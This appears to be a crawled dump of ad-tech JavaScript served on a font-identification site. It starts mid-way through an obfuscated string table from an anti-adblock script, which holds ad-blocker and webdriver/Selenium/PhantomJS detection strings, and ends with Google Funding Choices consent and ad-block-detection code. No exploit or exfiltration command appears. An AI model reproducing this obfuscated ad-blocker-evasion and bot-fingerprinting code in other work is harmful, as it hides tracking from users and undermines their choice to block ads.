umber>','[-token','XMLHttpRequest_responseURL','none|<image>','trimLeft','prompt','vmax','gacraft.jp','[contextual|no-contextual]','Failed\x20to\x20load\x20profile:\x20','is_ads_blocked','_sources','none|railed','getLocationRange','[<compound-selector>?\x20<pseudo-compound-selector>*]!','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','boolean','__webdriver_script_fn','normal|[fill||stroke||markers]','Unknown\x20property','__webdriver_script_function','getTargeting','performance_gpt_ad_rendered','clear','unprotect','cs.lkqd.net','window.top.document.domain;','dotomi.com','cache','normal|italic|oblique\x20<angle>?','eventSampleRatio','c204ZmtocndhOTR5MGV1cGoybnEx','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','afterend','adthrive','auto|none|enabled|disabled','(E2)\x20Invalid\x20protect\x20url:\x20','<angle-percentage>{1,2}','zemanta.com','data-ignore','__rgst_cb','hostname','html','call','CSSStyleSheet_replaceSync','addAtrule_','<\x27inset-inline-start\x27>','some','Identifier','yandex.com','compareByOriginalPositions','shouldRecover\x20evaluation\x20error:','[restore-rejections]\x20handleQueued\x20script_onerror','trvdp.com','Integer\x20is\x20expected','noopener','adtelligent.com','\x22></script></head><body></body></html>','xyz|xyz-d50|xyz-d65','[data-ad-slot]','none|<length>','encodeUrl','div[aria-label=\x22Ads\x22]','endsWith','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','91d63f52','<\x27border-bottom-left-radius\x27>','priority','gpt-adingo','Element_hasAttribute','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','innerWidth','fuse','parseValue','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','mfadsrvr.com','is_blocking_acceptable_ads','openx.net','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','[id^=\x22gpt_ad_\x22]','elapsed_time_ms','Window_open','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','errorTrace','none|<angle>|[x|y|z|<number>{3}]&&<angle>','__as_xhr_processed','hashchange','inherit','PerformanceResourceTiming','arrayBuffer','interval','indexOf','localhost|dable\x5c.io','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','https://tlx.3lift.com/header/auction','reduce','normal|<try-size>','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','getComponents','contentWindow','_phantom','imprnt-cnt','content-box|padding-box|border-box','Enum','get\x20','CSSStyleSheet_insertRule','HTMLElement_style','<alpha-value>','Terminate\x20-\x20profile\x20not\x20found','has','auto|bar|block|underscore','high','/iu3','<\x27align-content\x27>\x20<\x27justify-content\x27>?','append','adlib','static-cdn.spot.im','Declaration','Symbol','Parentheses','matchStack','https://css-load.com','_as_injected_functions','frames','nextState','data-src','none|<image>|<mask-source>','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','browserEngineKind','[auto|<integer>]{1,3}','exportSnapshot','gpt_loaded_time','Selector\x20is\x20expected','advertisement','boundingClientRect','yahoo-mail-v1','splitCookiesString','MSG_SYN','ayads.co','reverse','pghub.io','initial','location','fromSourceMap','baseline|sub|super|<svg-length>','consumeUntilLeftCurlyBracket','UnicodeRange','write','Document_cookie','detections','document','anonymous','medium','min','<counter()>|<counters()>','\x22inventories\x22','def','script-src','add|subtract|intersect|exclude','[<length-percentage>|<number>|auto]{1,4}','slotRenderEnded','matchAll','FontFace','replace|add|accumulate','ima://','cesoirtv.com','appier.net','__selenium_evaluate','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','resolve','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','getArg','fastclick.net','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','reportToSentry','import(\x27','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','<url>\x20<decibel>?|none','flux-cdn.com','bored_panda_events','filter','intersectionRatio','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','descriptors','monitoring','__nightmare','https://s.teag.ad-shield.io/2/857374/analytics.js','HTMLMediaElement_src','nn_','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','adapi.inlcorp.com','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','ZGdnbg==','reserved1','userLanguage','https://consent.northantstelegraph.co.uk','as_key','adfit','read-only|read-write|read-write-plaintext-only','Unknown\x20at-rule\x20descriptor','substringToPos','ADS_FRAME','dvmin','<type-selector>|<subclass-selector>','themoneytizer.com','img','decodeUrl','innerText','<bg-clip>#','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','`\x20has\x20no\x20known\x20descriptors','reserved2Output','c2shb.pubgw.yahoo.com','<box>|border|text','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','cachedAt','iterations','adunit','<color-stop-length>|<color-stop-angle>','installedModules','<script>','credentials','rhino','https://static.criteo.net/js/ld/publishertag.prebid.js','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','/ivt/detect','1nlsdkf','creativecdn.com','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','allocateCursor','[row|column]||dense','__webdriver_evaluate','[<bg-layer>\x20,]*\x20<final-bg-layer>','INTERSTITIAL','gecko/','coupang','no-limit|<integer>','[<integer>&&<symbol>]#','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','script_block_check','id5-sync.com','limit_memory_filter','gpt-andbeyond','aborted','\x0a--','getElementsByClassName','HTMLLinkElement_rel','<\x27margin-block-end\x27>','adv-','scale(\x20[<number>|<percentage>]#{1,2}\x20)','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','yellowblue.io','none|all|[digits\x20<integer>?]','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','invalid\x20protect-id\x20prefix:\x20','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','none|<string>+','deg','VENDOR','before','thatgossip.com','lookupTypeNonSC','gpt-interworks','springserve.com','element\x20out\x20of\x20viewable\x20window','none|text|all|-moz-none','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','as_debug','marker-mid','brightness(\x20<number-percentage>\x20)','dyv1bugovvq1g.cloudfront.net','isVisibleNode','script_onerror','kumo.network-n.com','brave','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','Hyphen\x20minus','s2s.t13.io','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','equals','buildID','content|<\x27width\x27>','HTMLElement_innerText','[<family-name>|<generic-family>]#','adsense','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','<repeat-style>#','adshield-loaded','dvw','POST','FeatureFunction','HTMLMetaElement_httpEquiv','ZndiaA==','<color>&&<color-stop-angle>?','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg'];a2x=function(){return T9;};return a2x();}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
6f6903d9-db13-4c6a-ae8c-8653f848eabc

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX-URqo8sdWOrGwhYFGtxeVpQkc4q5xWQsNSkV9lx69w5hUnyu0U3D1baiOCC_wnlPKjvNw7E_XxIwoRCoQG4Ag5k_90y3oxeH5qwl3qVZXlSdtyc2xaxGip_N_KbHTFU4c5Kkt?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4Nzg3Njc4LDQ3MTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiwxMF0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vd3d3LndoYXRmb250aXMuY29tL05NWV9CYXNpYy1TYW5zLUFsdC1DbmQtQm9sZC5zaW1pbGFyIixudWxsLFtbOCwiTTlsa3pVYVpEc2ciXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: -191
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var OH=function(a){this.A=_.t(a)};_.u(OH,_.J);var PH=_.Zc(OH);var QH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.bh(this.B.document,_.O(this.params,3),new _.Og(_.Ok(this.j)))};QH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.ch(a);b=_.Jd(b,4);_.gh(a,b)}a=_.Pk(this.j)?_.Xd(_.Pk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Dg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var RH=function(){};RH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=PH(b);d=(new QH(a,c,_.A(c,_.Nk,2))).run();return e.return({ia:_.L(d)})})};_.Rk(8,new RH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_us_states_signal_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxX4ArF8LgX7tSFHJ77EAtEJ7CCnNUEs7LUgZ3OEefeodPNbwYebVnl9VWkxh8ZUeSQKR1PZzqE-wmGXRM-GFdSWg7oQ9Z0lS0t8dTIhH98Xjx8ggNPTc9YximSo_ZvABwVHqEMc\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUhKWJAr1XB-f7ER-Y4UL7_1H-oEC6mdt6fB-gRzuSgjuUoDq6NoZkJOfkvnF0BDMFCg-QuGqlSIhtLtTTkOnb7LPgvsSOm1WcrQtFLzsWjdQD79bNEWDtQ18m4twQKTvjBb6sG\\\x22\x5d,null,\x5bnull,\x5b7,6,10\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\\\x22whatfontis.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVy4FIsuhE8iHTKgRToVgHP8leRO3iqbZ-BSBqpwe2NO9SRfvlVeyBZNvnRbpoy3xTm_wkp1-9dtb7bufXrFbE0Qk2D_F_F6j2Rz_ygVIGaDLX9zywrM9MNCwQM29QnClMDyby2\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXvjNj09pRlEjoivEdRcP1gsJss9xDC4KH_-89okyYCT0VfZ5VbKgjg4KykQRBtRAqX3C5oQWD-F-OemhfDZUgqJpv-CFLvHo5aWuzFdn9P-71il6F4SyfmGR7A1ElWfTd1xQdk7aNdvyVc0N-pbyg66lELbTdGFnUJZfE_uvUjlo7eeDn3X0OlMqw=/_/ad/js/banner9232./sticky_ad./ad_digital.-featured-ads//addatasandbox?
body_size: -1289
content:
window['56a11832-973a-4445-b047-5baae364854d'] = true;